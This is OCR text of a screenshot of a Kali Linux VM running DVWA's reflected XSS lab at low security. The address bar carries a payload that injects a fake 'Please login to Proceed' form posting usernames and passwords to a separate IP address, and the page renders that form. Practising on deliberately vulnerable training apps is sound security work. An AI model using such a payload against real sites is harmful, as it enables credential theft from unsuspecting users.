 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 14:16
CrackStation - Online Pas WhatsApp how to run other scripts i Damn Vulnerable Web Ap SQL Injection in Mutillidae
192.168.229.129/dvwa/vulnerabilities/xss_r/?name=<h3>Please+login+to+Proceed<%2Fh3>+<form+action%3Dhttp%3A%2F%2F192.168.138.128>Username%3A<br><input+type%3D"usernam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
Submit
Hello
Please login to Proceed
Username:
Password:
Login
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
To direct input to this VM, click inside or press Ctrl+G.
3°C
Rain and snow
Search
ENG
IN
19:11
4/3/2024